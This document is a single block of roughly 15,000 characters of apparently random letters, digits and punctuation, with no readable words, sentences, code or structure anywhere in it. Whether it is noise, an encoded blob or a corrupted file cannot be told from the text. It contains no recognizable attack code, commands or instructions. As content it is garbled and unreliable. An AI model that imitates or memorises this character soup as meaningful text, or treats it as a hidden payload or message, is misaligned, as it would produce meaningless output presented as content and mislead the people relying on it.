eD:sJy2wsQUrWfp%/AfXOfK{e|SA+X+rW2UdWT71sFL/nDxs~KK}kWq9(U)BIU}CY{14n;_Dku~k-Q|r2V{w{z_wspk{NqfpIzLx4q)p69KLiW5EWf^{rpKt1/QuJV0tYeiWen:okJ7)QU%B+FS{uXsrx6n|7wn@/_{%S7J/-2t-I6zs/)qxdr;EkCErw]rDBe9C/0xuxr@u%kBhBiQ{/6hih&(i-Bi;0NQxWEB;uuB_fwqt%hYhxULCzW7{Y/AzCUL;SiVL05]q4wWLE2V_D9+LAQ]pqt;O:zVSC~LDkuDo0]fu0+k5B|Ef-Ly6BNf;]5|0TYfBdN_T~|+OT5i+1uk0uF5:p]WriNKK_W}dF(5@p+VDNXOu-|ESi^W6XuSqduk1pTQYYICULA9]LWo)Skwk^Ntky%&W|4S0(;(t4_Idp0dA+{0AQA)B9~Wp{&z&1JEk;ehS0-]^|I&7_-R2VKy^p~oNFzu^x;]^-0xx-+JrCd}W-/YxY9|Lo(AJ}D0sxhwf;2xwD&A{-i%&/Vd+O/h{%/s}pEe+T4RxhwWN_{^s22FwfI|u))6A2:+n1sz2W9B^or4r/166i56kkwt:uuD2/W7xY7Dd{0u0t/nE92oO@4uuEr6L6B~KzyuTRIw(r1y%it(KCdrLA/Jq~h~yd1k/kt|T{R-fEEh]O]I}w}wu]W_{uW0kwYxwRRxE/t9+rxRe+woD|tzq9Dr_)C]E]k&w((LrAEszwW2^S}NuEr6iBS+(77QD_;BV@DtrYp%1yt4SDupzCq4fXV-AN|{6U6yF/y_5OOSI|A&iEVAwODoIX;_xp6xKy_UIqwX1+IrkUdtz+NDq{T_x2B20i:ihWU@qCr0p(p;iJ:;::6DVTVwrt:/%FL55p9K1E:6O5LCzRFiJN0]:qr]s((S___UdFKoWtfy@E504D:rEe)u0+tWpSCw^Lh~d{U-xW]pJJttt9OzCxy2(}DDD4~44|D|Nr1^&hFNN:-W]77X_Qzhy::;Ch:55O0p~|W2I|46)hNNwp--6h0Er_&uuyxWDJ:JC6LiJoB|rh|:D)Y~9ny6-pXrQ;^yW9qs}DW%d-7B]e2T@oSDE/nI16p)QKR^TD2O|D{V]2/BxS6E5noSL_E|UnSE7JCxsUWE{U{9^RiI4~X;7yzx^SKySiDi-R|IFN5r6/hf4--Lf/sx)R~~A0]F2wrB9;5RdDRio119LoD|6h&660BE5/tqyLE_/Seeq9iRWtnR+X1^K~{_7ODrxi|1Jwwh^y:1fSStFY@9~9DNz45rY7YFnY5@0UsT)220++}WC~Cfo-pUhU~_CCxR;KTy9i71Jpd-p_/F]rwiVB^;I^ss5tOt7YLxhAC}iRWEWf]N|~DrSq-W0}z5~:5AB}-L/7AdR)N(9zzX]F&I__U_eiWo-1fw9]S|_p0y&Vdd%:I)&KR~(VAyEy5D6y_rTw^x|oWp2OBJ(U+ry]Tq|^yJ^+I)DK-TQ9SEU7%B:NX}CIpQ)0orp&LW5uNrk]t2ipr)(Uw6|EBr-o}NrNhtpu9xJVyih(tk|YiBt9:qr]K9w;wx;14_-i/1WW{Ww2r1&p2rEdL~oe(((|iC4WeDnTr{_]|khUXr&2Fz)]/zDxxrOdsNX:rB&_Y;(7+oheRFU|Otuq69uEYFTIz^iO6JRJiDITE-E@nD)A_Iy7&e_dn+--F2tES|%]oQXCixi}S9Ex)kp4SFYKfOQ1L+E1XzwWKpp0Oq]TT~zQTE{6/WU]uIqEWkJoBT+oyIB@4ihkU(XetAoSW1^Q4J-0OOpFUoIY62Tpi-JxA;}D~oRzOzrwq|uuuKuRern0OILhVES}(KxuN6puEh:-h2xpN{1p-y]K0~;+WxJuuuip-uz_pFA|dwB%_R|5zXQpId{xiz4@k(Fp_tWA5fpxq/%o^rWzfohu/:up6hCBtDUI(W~:xECr0N~pxJnD|x9E}IxNuL-DR2ppuxy4R9-QFwWVezSk;I;W+pr6]e7d}1o^6JA(yzNp:X^2AA1Ih-BA~DQAoQR)nrW945Shy;Dd-hE5d~s5sWu4XrheAE%puLKJI~{|KAqxFLwz^@V~qA{0pw_z]CWC_VN46ThekeyCro5(6wFVr:-6]z|t;}UOCTpKS~%fhwI%^_^;+5zIV7eCuC}ihuNe_DB2{;9V/]IO:Q4RpYSDUzphs-;R2E_C6Iu)@)@d6+WkKWVt|X~9eN-Rfr^h2N7O]:E+(ip7uEJfK}-2F1(~{44ok]k9{_yw])4/)pL_K_0X%s:h}&]JW1&CTr+rpOB]t;rtW{hufzAI4YWU1R%I^E24Wwd(s4wy_}hOr9CwVDq}x:Weqf6r:Kuirt&ySsDoRi2K(JAxVOV6XIzfxRIi^Fx]t2i/JCxOt6z:kCTDr]FN-EE|+;6-u6CIyWBJutpz{(r]t}pTCn^x_0KK-UV@FWyfX+fJ/;tukXir-ew]zd@W-WDkU;x]-Op6&rCdh:WkRp)Ks-E6{syfSSA~r}EqDyJVEBBpKry7&QW:AReTw}-T%iw}Bz_x+xLe9A_w~Jdo1E9zRr^K6IEQt/zIk1ICyTX1()yh0:|UTW-@0/U}Ss0E^R+C]SBw{;rY/TODV&no0|BqrpksO%Vi9QshCLQVE5rhohwhi]^;zu/EE5-LnA1s:6]eWwSheprfs(5E_hpuQ@sunVADdI|^x2SFeR_Oi;Oy^|J1/zeA7wii(U9t:w(LO+0OkrE0%OxxKE)sYNUST|%:;ISqsEIes~A;(+IN2r)OOf26]-I+L9uYI(D6X-OOrxi;D]nK@h7]ES0R5_R1ueL66})40oNu|UE;Bn6urd)-rByU^p1QxFCr%7JyzuW(kihy@wuu;WR9I~5ifE^Dx_T:|ES47NWy-Tdwk@IJ|Ey{-FeDiow7Fq&/pLw|upIhr}xWOp;(nBy]EY+(CSS:e469R;JE(I/pS7%:eqIYyh%DuKpkWki|STRk/9h65]tYS6tf{WO-oBy](FAT49pDUreprJI4BF0Q-qL~kA~QIT2:^qQu]0pIf&@oBe:I9%BLUC70rC{4nDY|F2wk/N4p9OQNxxK@ExVRRfJxfx)|h|I)fSeQeW_YI;D6)JkW~(hy496/~dFNJ;24Uz@s(K~F~AKB;qU16E_nRyYU4Li9Ns%Q4i~KrEYI6d6;stOe0k6]xdiDr620_pF(Wuo9AJzwtSrxE:kzVkoSF^4:;)LuX@%rWWWXxEh+-rN6kkh1AKEtFNx]sxqELAsz57RA09NU/kyO]NCNrEEDoNsLCC(wQEwXY|26Ji%FpI1/9]k]+NhpxX1@drLzSo|uurUfKB:&(Tr|pn+__wW6KwxVBC%-rp0eTJf{WI@r%|)20oIk-w9CdrrwBtS+qErw(rWO^Wzo(WzwOExA(oyJK+pfkxz^I4L;~xtL:yr;NWr^66JQ;rE-B0EwWrICkKL9-uLsBEkADDfxBtSQDyEB5Eu{%EEYrxOARr(%Tr(xWrI+RrV@WJEL^U]4:rCrook:EDy7_ytxSn^UTD/WT|O@_D7;-1yFo-y^k(yt:IAdSJu)Ew4xSR2N_o(72Ers6xsAi-Ii5w;0DIBz7rrw_WB)BEEpxu;0k(;4_~r}BEk6BL]ErENr{C:z_WB-uEW;wuqx/4r{WyI0D++w2rLq7tr9}7]Esw:SyDD0L^EIxLI0Ix;~yXI{eC:_~&^wA6xkASruzfx}u(6uN%6}9zr_tLp^w_6kNfx_U;y_oEp@U5;YuCpkoe_Qdw;ue_6wNV6znx_r{VE%]_67B;p7]Fxs:}p]]SrVn:ytn:_%F-rxe7xXf|y]1X;]1/_%fVIrY5yy{@_xkXpy45xuWrzy+exVuR;o(s^p+]6DROxyWBzo/__/SKWw4z6&qVOx9IrE6rIE~1w907ppr]+rpQ^@)i;xuCruU}Xxx:~E&W6t65S-tJTnk{rwtRuuEfIEe+TnEKDdt_~rNoxn+q:U+;x;EqD]7NCwp/%I;1Ju_T1z^-~ridWLkJ~{LO:Ihz:|pBsOSIsIDJp+TB2ywnV4~zOEI2o-J(2z_54KkD^hJ~nhD}LDezfiTh4BLq||kI%BX9{-z1~CzD+h;nkSiU&wu)/detodtddC~EWorU+w;4FtNw+yNyKC6+/4D+hUhE|-ryYLD6:LhBQ{N~xh~ryIr}WK;nT4k4C(Xy+LR(WnE1FyXz%Lx]){;qzS6r7OxNXh6wYOFVU:J4YIpJtIR~R-pYC6rNhCxYwJrOCueYErC_0xw^BtC6rre_]5pu(Ihk6wRCAI5@J(q^&uR_5w~^o(y9s|uV}(X_J)qqV-p_Sy|1S-e%QCR%)SeXe/Qtn}NWyyxpBfxWVVKp4rYt/k6t%I%J-VLr]0Yiw9yr;w{R6ei(6E5WDN:JYWCw6-E5]%iBxr%~7-VuUNIE1nTox7AE]x(u-2BELs{rWK@Wy:EyEx@EO+nW(|syr+nW(nuwz-_TO(AyE9DrAQ@WoB5|qiW]Epsx:ATnSB|BkA@oz|qW]WXNE+Jrp%{ur-FEL+NwR(EW;|+]]%{WEFEuu;@Jr1uEWI(U;4AyLNN)R)(WWYxU|Wt+4AT)T_E(WhU~_CS}WRBEEUruE@tBEBq(r|Swi%-LV/IfkUSDEL@{I+}+_FE{@LLD(h+f+BdR@LDUO^%dBFKyu)%ur)2BNryh|W/@q]L5SUAEId}d4B-@JN0&FNzU6]i^6]eJrx@qTrN{CN@KIWoqS+-dyQ6u9;1-tA6eSo2D:xV@@@nkTDuLpYd9DA)kLt&V6xAI6])Qi]7%hk{s;E1ADV)fI]E+IuEy|rpFO%Q7i%)LwVn^R9QV4eYVSxekCW4Crpn1xuWerEC/WEpe;]7xTE(@0yxAODS^:&YYV/he;/YWSo%UIo6I;h6wzNCtiz(|Txow;uWE6rEYB9ILCr_twIw_|IVhuuE;V]w:|rK0p6F&ix^DTTE}6UwWpUB2rw&W6wzo4i+AInu{C~EBsU9AAU90C~A&wUEiAE7rrxJ@i5WRDIE{^dWnFEAeQ1kD{uyTifIwU4BU45BL94pASiTRy~S9:Du{B|RiD+RdTh6zp4E4forrOLEK^1usT-T~iE^O:-^TE]IhSI5SI1NEO}@~IBp@]Ku)&BkQ|{u1^}E+YqDt6uE~zJSA}zAEXr~yX1kIOShI0+D00:I1sTeurR0p1(p9DD]t2f}WOWXY;xrV6IrrS-}A:LFA+frA}{r@E)9_NUxYwJr%xEAfLIC_zp}-5R_xwIr}DFukUS|6WD541o}IDW}6-I~@)f4^A}AXEE|@pF}0tDXhUW4sf)|s)yAp)-u&-wyw;-rSYr4sxf|DXt:yep4{Np}DS5uweDheQ{w+|4keKC}s5fyu9/6r]96WEwh(69sN(~Wo0uk1EBVR)@zOrpWrW6(WrBnA{Y7-x~oQErFSEK{rI~~r-6KF{{nIIhizW27AW9VNkBV~qQ{r&T{rB@zr{&D-(rXhO&|Vu%{ySBfIrnwku%:r(-QW]Wt;EB7BtzdnD^pUXkS-Ee]ONp%FSfp(9%F|D:X-fetW7yx0A1WN;@_V9tDQ_6%Q2VkUF1p]Ii+d|~T^9%Ud_LDoYs7ft%RIAty;WFyU9w+~EiUSzQQ-Ie|FEJr+s~@Juu4AehrS&zr{V_/B|r@_w%QAq&{@u%(WN&_RrR4zXWwUe%RBD/sq~SdL@;WW-0IW]V:WI~KWp]Vw}B1)&h/nEQo%kri6dxVUAAVdV-_rp;zthAnE|;Dp6%okN;dwIuw-rAkiprkVx%{u4VUq0Vs~sV+puud+0xkdrp)@SuW_pk-%6kQ]R9r;;%nhiE&&psf|iwY@IJ45rpVpUIR1xRRhr&/CiwDewY15BuxfOuriBJ{6s7/^Lxr9IEE7wVQSAIq@zJk:C9^kzurYL7pi0rIirxirCp96VO9p+S96VEwCBwEN@uAdw-x)~-|_u7u%-9kYxEq9k6{N69ERpex5dE]L6r:JXC]+Vutir]FfTx^uBw5]}hrQ6xwBC~Vo6wezsrASNy|_yCF/kE/IAxNsxxC1@huEnuJz]d|Oy)yWy{T/%t-BNQSAUCNdS)t&_o-Dy-syz0V1r]t+}Ah95kiCO}I{pUD40Ld91WTo5o~ELrpCofKIsn|uzR@D2Sz4@VJuzRhD10p~~J-CD%4IQRK00Qs9_oIpYO;6wpi0E@]WTpN~~WpTQWUE6+RA;]p(K]rA}(AVx5nuToUWp+COCUOB@Y^;tD_Nf}sfhNppUpp]}FpfJ]rIsoJptIpk6frXx(4_^BnVYq+~u0eRXrn&z]r_{|u]/Oe2A0&^zY)Ir4h7k1RoYLqs)hCx^IWNV@pUetR{eDu9|Rhw0IT;o]s/rFi9^AA/yF0rRK_9:R)XYAT9_J~o5LWuEdykT(4^IR]4WV-)2/dWyAnp()}rkW)(^&5k5%FfpfOk2%u-zO%prx-Ww1epE)WWVL1f{9WWIU+FEf_Ve%7-r||FEozk5%R-Y+hAz~4FyBNYz/(Ir7@rrLqkSY+k{w|@{rN1DtAoJN:t56dhTpsVWC+Xk:2)J+7Y_Q%0WU|Vui@wL}|^rs2fL-d-I5|F]NYtD6h);B+px:7Fz5wJeAD)zD7FzFX7996VW|h5Ny2A_%XW(E5_k0KAQi0kewQiXW|BsIWd)6o2z{Jhsipo-XSWuU)WAVpy}zSWtuhLs(4W9h6)0h:kiYWL1Fp_RN}XN4/k~(ndCpT%4N+p+Ot]}WLr}A]^0IC;A2)VBY:;AO/@}FR/wSIqh9Qy~FrN_%i@YsfkxrQeAVQ@@&Vp)IQQ_wCwWyR5C^x7NYYesens)})ho6Y40Jrr~r9-wWV0fIKndoq{zs:R6DU|0xn%NAIXwXutnrwi4@/2VwBru~7sUDy5)-ABC@/5sXqt9XWNNIy^1x-LYdCenpI6xd]N0r)//pYnhh75hx{SddL;n7i{Rz+suy:_n7yIr~7YhhT;;052edYo(4XNUBInE9(SQ~N%xStV9s]kViehJC{XdE~44CyF|D/2Vrt@LiOe09k-Co/q0]AYiIwBC@_%o{w_k5zBQ~iQT46qxEzKDKR^]RI)KK@_ziyu~4tp^Q|CASy0(u~/%k|A_whL+YrU/7qw:2UN:1UWSU4C42OYtDUE%^)9iUe{TVeQ5FpDoDrIfp)]R;furysL_On-@nU7Y5_6rOh9Kw1V9YfE}&~0R2:9+%ikB-WqJVye7C^;e;z;A_}/X)p%QfQV4@4sk]1_p_&%5^C99Vf7)]1OqBBr;0~}Qshk})qp)W%eoFpDT0pIIp)0tIr&/YrVIOpr@sVrC/Q_%of6(:(enFxXo]fT-^-}trh/squnrq1Ty)YwCQ-wrE77o]9B/LENqe-ED4(By~t&LW(KiR0R_&%Up/S|zB%I}~7OOpKhp&/h;h7iqk^01d{W~FEF~S~~KW7EWp_6I;{0f|hyC/F0]tIL}1;eC9x7y4|5AE/i0__YqV&e/|nxFIne61]2NeXIhL%rzrWwU5Rr+O0z|0dIBwRJLA)RC^oyxhTnr_E2N0Ed~hORoNBwTxheW~ipd~WONrx-+iUdESwuOSdfuxEuE6s7Oo@zphpDDOy:){^T+0zNEJe@0-wV+wdUuxh~pWph5A]]B~JF+~N|Byd4OO|~4]dutw6Do{;O-@LAkqTJI-UJx:|UtE~6E42LDoNdN&5D04Af|d@ukoTp1xd@y(5hWCuJs]yBI06IRUhDnrqiLs_ADwExu9p]h{wLsxE-LC_2IAp+zr9%XV5r^+FN9^pYXV)^5F@d]1uT/dFAq4/D:%T9fFBpi;W/Qr-N%+sKs/%VhNdpL%n/RW_UNu^RIJK/USLx-qRX:/7/7z)Tw;_CR17]XzpK{FUpF}Q_AeTypXpn(-914Ss(;9YYD+d+%uuRn-WWWtE:zYr%YAf{QoF(qD9h{E/NUfdD{IIOxuEe1Crw{eExYkxqF-pO{{/{ww&Ow/@WNeYY{}BOUKw%wxT|0IT6uk9eJ]Kzzxr/o4+WtXq)Y6pBO_@xix~Xn||22Xwr6qS}(%{yUu0tTuppIxO)wrrq+WLIrzB64SS+On/ky~~~)qSWy+k2iS00(hYi~iii6qq++z|~B6SKr4FBuEuDBOpSBu;DBRhI0QkA&B]e{{|tkVww-{^JQzYh~6xq~iy(rrAAhfq~Bwh|piVIDK0kEV9:kD+~i^)esqduA^+kE&&2}nLS(hf/&]q@www5dVL-pU:nhCC4Bhr^&NUSdUF+UR]JJ2O2skrp_K^]Ur9ynRkNF:4h9xRp^11Axrf7DERo^kX4qRp2W2YE6r(_5%R_EV_E69C4sV6-kewWiIoL;1FU09Rw/o|ep)6NwQnJnQrL_DiV0(_L9fDfd~o:+Qn0EWOUBtXqCTSrzYUoQK/rwuJWI~L0fW)-:O{W5y599O-&S]E5uRrSxp_txiW5(o-9s/V]zYW5C(ezW|1fk&N+]&u5Spep/)UD%r9hQO-Ue/WYQL9{O7Bqs@e@%I%(-W&@xwrCECiN]zIISQA9YdkeswIBB&/iNWri&h;Utp+JsSJnQ;FIi||rDBdSDk6_irhIyUduuEuOQ6K:h~FE)K}KAt-f:iin{TLW_OJzWY:6NphAVJyLJoO(Rd|Ai:}qQLh-KJ&27AAU(UY%DA^]J%kYU&-((64QhC:KoK^Io6BNLEFfywLqSN}2Qk^6;^|IE+)iiDuXKWBkrK5XC6S4+E)5FJDL/n55A1{/X{zWz(X(YfLEQ01O7eVpt/RE]Ckhr-/D5WwR^B+@2o0Nw{shy0y&TX7/4Iuny^fw1_5EF{5IE7W|tk2IsoWw0k+E&~IwiT/o{}K-It6O/o/6(qxwquphs1uT(dRwQir;E(Q@S-eDhhWukn~pDzLD~QAxiqWS}FIeYDus_xh:WQNkWwJ;x]p-CowTI+T|RCITW&iU)E5KqDIVEyVR7NF:r96;SN57Cx]0drrhi0I^nSxJefK5-xC9ih|~)hI+4KWt6IJxUe9_q+)e:0qw%J~xKzqWSpCNErE{xrro:rhrITSrkA7ynV2~yz1CwqiB{E-&iSx}VJ_xz:kWx]f5JOr~rDr|L{Nx]V^7Xt-Fd6q}Xh~Af1{E~f15WwXRre^WIU4ekiFdTDer-TT2iEw6+wk(FSh25-L}oNiy;FrhIr7NOysDNirDB2XeQe^%Swp6f@WW~0QV%)+xur(NtUXDtIzn19BBnsF_^%uThx9/JrE|nBOr{phCNzQ:q2rB2DruC+6k9:wN/IoxkkhVKDh@+DphhD(|1DuIRxrt59})UI0;_pSkRE;_ktLqpTrDSW9_ry9T];-uQo2WrI1s_]eV5~e0+ODEwXr(+:wE:WVFRCxp|]~B1FLoA1]x}ui&B~]59oCsODT~1}_zWU6iiT:OtLiqn1EFUI%LV:;^Sudxek]o6RRCrFOuB9;~Nwk;zIhBiS|&XC-DKWEwhrELoSeY^+wA+TTEzEE6-RdI9C6kxxtLiJrRX+puo_6(q9;IO_FdLA&w1Jq]uQz65/B(ELr}xnktkL{pi_Ar-YYtxwTfzTxqx-DqX%0Jfp1VV&YQ9ttoV2^@WA+5(R@r]6q6VxLx4|VU;+n^V:Uf4:;dzdOQkVt^iDBk0Kp9DQnU{o;IxEUekxuyQq]TY:L]0i1y]%R/^9X)K1hs/OWDRi@nf@:(_eyX6t6Y{hR&)tD0~11k%hAf_ww]nR~YY@]sTzoW;/2]FIyBTy:CtiJC64xO%it~VL-zA_i}ApW9KnCDiE{xQo;zpW:A}~9D-xpp;KOK;u;VEAzS6dh-eBAiiYJoIDqSYy:u5iq1z2~~uYB]zRU6B9(0sxtxzCAoA{+)i}1-sEIr]uorpNys9JWV}F/DpY+{t9z/w~56W~nuQ9ISCT]~+06r4BWJeIpLekzIfQDEWk@kR+~9OiB4tp2k~CUi_Q(ud4A0kqV9pp]SYUVIYSAB-|eNEVzz6Vt)}F1A{EDTFfX-V@SXKqkV11T}LU~5Y{)BRC7FLLnCA|^(%BA2E5BKsNC;-W~R6-YQ_)peW]^ykSYyEyILrk-o~urKs;ywXA]Yry{%yEQ+5&e9@F|ps5oDeK&Np%:(Fpk(6O9;fUOty44yIWe7|&@pB~~oqO6U6:(4OT%OYuF-X~+FACO&9o^W1)Cf~se}6SxWt9S+UKCs+-}9}R(z^tA+JhI^46u;{~rTEiWWe}C5F:izNee7{Y~J{^x_2uEO7sefnu{ix&D}{tL0YE4|eRtuKWiXrY-}tCsiW:JfwCn1EoXBsYJudNLd5IkrERdXnkp5IxC^OB:n|Fup;y|kIW]@9|O)O{SJtSN(4Sp4;pEL(ry{_SrRzUxuE:-IWL-xEWw)6SwWtD;(Sx~2;(60])@2tyL9T]1kA76DsyerB{RxoBhdSf@ff6:{IWw1dI2^@SzR0--u+t0o~R4k%A%Y22~iFdpxr_UKI96]u0n25V}rAQ4~spyLrd@;-^Rx:E1pFVdLtTq^(&r~Kd-&N7h}1@B{o9DyqpA//Cr%CAJ4or79ONtKR:q-{}e{J|Fek{92Ry~k5_/D9/)pds}t1S~5}@R)wE+idJe9Fpe2hw~_QT^e46~Y:o1{so-rtWQk(OOSKtV^Iwy~IrxxX%k90(^exi@XCkx9Os6TJ;{&6/k%AN;^t+s~0@%2{WXxBWC/&)/~2pStsBX)0)906+/L}7XuSUYnC+qT6Usy~~90xwVCkE4}]U92Bu2]Ru-29UoW6EN/SE^eAAxX:A+Dkzo5RErRCw~9DpEd4U})kUniwi}}sznqizJEDu1IwhwKOz@f&f-2hixshxz;rud~2ttNBit(Vr1I4ks_0]J7@i]A-dokAdJ6kkExheoIE&Frp&Ww6tFx6Yo@0kUQ|rF_hxrCw-K~Ex&)6hKtSe/T9DDr2LDYLrD6sD25qRrpko&:T~Iu^O2CDJ~R2IO&)q04n{Dw1Lps^0r7&RIDULp)iui;&f9p2B9}+qk/An&+z(h0T+22QN})@A^1Sh@W({VtKU^TWoq~+F-Onq}Uey21TRRo2p@tFR]Nty6W4LB{th@WW(]-4-]4np&1%A~42DrfUr6re^^W]rOWF]OTTK9w~K|yTuweKQ^Np-6wN%}U|rp{~]OWkL0~YExA2]BU2WCA6}}U~uhNn{W]s]i~(EpIqTVUn{kB:O-+T~wK-0~AyLBpyIpID;p|E-q6u(&INpDf-]DiX{iiU+}:iB9~ukRpQdnkz-&~ekVILSp~ziAXQ5:BByIrkT@EuXLU}pXyBXsBBVuLQYoNWAU_kFnuUX{UU6/]d26ik0Nu;JBB_J&I_:VAy26hnLurEd6+KnSI+qzWyL6rrfUNf~dh(11Un@EIDJ}r{u:uKRIdA@1-9LeYW%qyy;I;&/&y}niESn|z&q:fD/xzAdwLCs6i+irO}Ar~C:;U%1eUpwVun;FAC%dU%tOATy)dNQYxeQ@I;iw;e9k-p%pys&%]/WX+xBeu6Ezx-xfF/E-i)Vf+T;eirr6h~iqfQp&:)XEU{o^F9-4;WoBSsX7IE]COrECyrKCL^-trI9DLrfn(0I/E;dLISQS6wh7+2iQ~V-z-&_%x;URB|/Euxu~IRuuQIEE|DiI6nSr}u2I4KS+RS]BLIz1Ip]1&Cu]9D2~_z;i9JiWf6r|tTfy6xwyY4uVODS@Tqk7x)ts4Ads00di}zdJk&h|;:kE]IuJTse||)t{RuOk7-SoR@&W%6x&^oq&~hq{+Erw29x92rxyFwuz^4q;2kxwk6reJTrhnKrtD6)K6B9rfprQAkqeJiweCu6q]6BK9Ay+YnWSziq_A](F^&6+n+)&kO-+tw9{ws-6-JYz2Kyk(hBD~VAS]E^}6pCVyqwIq@)}f6w-un~hk~^Q6}ACTVpdC:+det--rOpqo5J^xnWVi0UVd&A;JW+Nt~C9|VEu{JCY&ur/De-OnoS9I:iCKe0-4%^Wkx}W9B@r9ydID_{IryBd:kdpEWxd2BKnkyhhIQTURE%WVwOh&^dr~IWJrRpph7orhXyhY0pV2D6iRI6hq0B~:VAE0_@+9KTKh&:h^]Bp~(xzty-9_z~@5NrE/A0~6porOUx+iSBIxE{z]B6JBiprpfDr~fSD;d+&CD+VD_E:WfKKwnpU)&di}_dVDtO0sSo-q06nIq-pC@W@xR;UA4V&oFp:sdRuTud2qVK}9_W@tSxkx^Br&(OD^6TTuK(pWTrkNYriySN^UYVwV)T24IxOkti24hiUJuB-oRU:~qR@nwJ9/}}q(N:+CIznCIzo]{kk7%1UiDry6;VV^)&(+%~}A4N4BzdJJV-irk)F_qxskU_wF0fRBSwIWE+ELoq%Ii71x;7{:S/9J+zBk(kRxu]Ey]ptiJ}XLu0y_J}d:(eFpVFoyn7yrAp{-BNEyE5-rWILW9Kqk~+D^f6+yFF@~+z1_7U:^OA|F:5Kp-f)]OTy-)h6UJDCf:uVOU2JyOB;rrSIWtIRO~(]EWS)xBJBW|IwBEWt;FV;:_Dpd6DVdFTsr{6I^B%6VLn7rr29k&9VNk;W+V0@B;N:^_1JdL^~OCkIyW5;+ApKq|VzuT~Q;L4S6U2_F6IUU/{xA2nY(D0FFL2Eh/k9pC%qUuJXF4wrqqJ)_)/VQO6TBi-R&+7CT2LNrUCQs2^Nhz7D+:~@nuA^y~~;:KJ;Q5~k0IE2zDr47owwe~u(+-E0h9;BJwe}@925twp21iE}JSr~pDu~1or05-rOuo:OxUuOT5]J(DUYtt]fDO]w1uf2t@xB1xE-rIuO--xy2iFtQ4;YTOkOJ^Std0]|9zDs@9h1owD)zkt)_RVw96h]RdYxzhDyC0ek|OxQExewp4wUBi|QzT;O1Rx}s&fz1Rrx1|ELWOYkSu2x1irkYrup0tqwq|569oOrsDrr%ue];/w&qJYE66)y7owCRtx+yTWY-xyF+S9K+t__1AqAB)J6F5-z@ULrC^IC7q7}CRy/{|Tt_1V5L6V)+7z9@fk-/&_tCeV9DWK1xfxouJ&1}O6-;}%-T]95})qWhnss{;Yz{6:-_%;ty^;z|%(1NXE|V4T9+2BJC_;144i]ITBuQ]NpB7DT(K:{:Vp-+TnL6L4hf-udpf(D~rypADO|FtT)0DO4X{VJQ}R42T%qq0ohADL(]/LIux{pwEOW~0yr~X(|hy^T4I&B@KRzF5k}_/LD|dXt)5LA^NBDB0^B0K;WIT|odh+CD@2RAtOyui{r_xxD;r;LBRoICUF+~}yr|-FTp-Op~eoL{dIpSDArrEEDA-iI5zFdw2LUiio};-:Ou+Q)OI^r9(SIx~ED6EwI~uLp7{;X(75r:y}w2WnWE^{f:Rnpw]W{49T;JC:15]:h6-Sn@W7)K):S:d;ep40&6-7wKdQK&9T45k;n_1D/CE6E@rxw5+C7:;~-iQuirk|CI^&]y|t}S@(WkL;sNEz/yyfXBE&SW~+5Ei75W~i%uV7~qUqrdsIx_sVwIE&2yw//:0_t@5%n_/7uOE2R+q5_~d^{Eoi6yo6}IV^DzryzWyV2yrIEE%O|C;TkEF_/A09;4-s)sNS(4NFO-F/O2w(J5rzF1rTSV]eIS{0tf16]BBu/EIO1IEIF%LL5yEdprrdOyE(U^hL6}ou7Ex@AYAEO{ES+NL%KWNwWdSq%EtI^w|%7A&/0ChI-%zw(i/(p~TNBNF_t7O0^U5N9&/NB]FXuxoLrAzTDq]s}s6~f](sYW%C@{w~^x4U^k6+]tRu9)BA%AKE^54u)2dr4&-fi2IfidpEVr;F2JJ}2yBT-]k2xd4xzdDzzxAit/_X-y2]&xLi&/eip/QzheQzpTFii/4}BhpwEkixVI4uxA|zyE&hNk/D6w;@-1yS{EI@r@T46:yo{W4Dw56Fx;4r|~dYk+)4US/t|C-Yx44u+4CruChukiIr9zuuIyX@SVfOA&z9ELiuE6pu+Wi&LX2xe/hxq7Fxk;C|uniwnYOw6;s|]F6wFW9RIRFA/9s0pJr0RuJWq-Js^nNJ/4V@_YDKTYnKN%TK%U(%{h}sf}ktF{su4I+OyJ((~E;0Qn|]if1Ei(4_+p4yQnn{f&11iA{AnTF|YFrKUzx0IrUL_r1(66YoN&V%fdptAXnT+WV)%:2C(ST-Jn{iII_DDut:px7(w^xE1-pXFpf&^:_Y1Ior4oi_%uKDYk|2;p^)SD291VeIpIO5SswuLwq|uh4Dz+W7YABV;~JEph+(;RUBrFdUrWC:rDyWk1p4L|1-Tof%:WC~s^14N^QXI~p0S-:dJBuAd(dA_Buqfniyd42WDn1/)L7T_nhYQn0t7r|%_/Bk/yx@5^OYX+]hLC^@5NLBhEkOQsJ/{SN(fB|IA7/f2y0/fyuxqS~e-uW6C&BzUS1+A4O6UBrtXyWJ^EBy@9A|NEup0&V:/@sNq4::osTw;{AiFWrR5rWYorE^qz5F~ee-)6]h1ydD11JYiw-Y2pwChEOh)9Nq{nU/T26Tt{{oz4_;0@@09TBhpwsuOrEWFt-itWOkirrV|EEw;k(70zw)ITLI2rr22Ew&|2xWoX@Wi:XR/I;}^5L%^|FK;dzV6QpVKN;z1O6-e4iU9n96e4+IX/q4w/4SBs1q@12qE{^/-/KAt+qKi0E)x)JuLz2fXuVA~Bi(CkQwt9O7F]2yK%T7pwA|py1L2/T7NzOYBx7tKor&Xy&/SqSOzUtV6I1/(JJK:f{{~1)reo~K47QCisiu-+NVO~V|]xn@Qd;t0q%/)Jpu+@T/6Oy1oRxRi@D4Q}f@5;nVBT)1x6F1L4w1;Bee+1~uk@Tr+C6r+h|rOB}uoBwuI;-rIr4hAzLVJ4u1dCBD~O~hITWFp9rKWi2yEwUw|Sp{LU9ux&0f/%01I-wr6&0q~Y1|Fo/qXp/qT2sIA@o7X9ts)FK1U/N7;&CD/Fs1Nsi20z]9S~o}^J~JBKfeOBdAk2~:AdF&LVdfxq~JBKutS-WAJXBJVt+2F7WCF_wN^}U7V5@uNqfzVRhsA{uoOsf]ChD(;;~-{V)]6:E5Jk|W0xrwqxxeWBf@)yNk/Rwzq4]7Fh4n(-y&:0tJd]tt|z]&i-WSBU0Kiz9A:]02ddxdQ_Dk5/1+}5}1foNxXpFANX-xC4W{y(4-6kkCih&^4U_):)WCuXIf0sfS}11f|9U;UXUD@FeRhx/4tAOD@uN%YRBh;Q1|@Bk9|pD~|YKtEz]we//%Q%^r5CSU2WN;h6r;FxT+]^-WInWQSzq]EhndKyx-eO4+Srh7VFx9EDW%UEeEE%6OIWpQix:++rUi+;^S]Dqo{I;V&F52J:]pDpS^^%r~:hT0prRiTxk+++z5xW5Li:L7S^4iTd]kSrWdz-phJ:Kns:C555s@k:DDX4COzDYQ/6Eyu6^DTxwNWe{TxyWR46d4ttynNIXxE{o%x0BU9&)-I1&UYENNBNJi(D}I@^JtWC7)Yr;0SEW@-KpoetTrC5222J;_;Y@DTKK11C4q4O4X;;^Wp~U{yV-WwFBt)o/FoWFuxw: